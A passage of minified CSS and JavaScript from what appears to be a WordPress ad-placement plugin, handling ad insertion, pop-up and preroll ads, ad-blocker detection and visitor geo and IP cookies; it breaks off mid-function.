[id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline-hover{}@keyframes timeline{0% {width:0}100% {width:100%}}</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var 